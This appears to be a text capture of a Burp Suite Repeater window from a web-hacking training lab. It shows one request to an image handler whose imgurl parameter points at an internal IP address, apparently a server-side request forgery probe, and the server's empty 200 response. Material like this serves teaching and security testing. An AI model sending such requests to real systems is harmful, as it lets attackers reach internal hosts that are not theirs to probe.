 Burp Intruder Repeater Window Help
Project options User options Alerts NSmap Additional Scanner Checks Logger++ xssValidator
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://shop.webhacklab.com ?
Request
Raw Params Headers Hex
GET
/imagehandler.php?imgurl=http://192.168.200.100:80
HTTP/1.1
Host: shop.webhacklab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://shop.webhacklab.com/products.php
Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhf1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 27 Mar 2018 09:51:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: image/png
? < + > Type a search term 0 matches
Done 151 bytes | 4,000 millis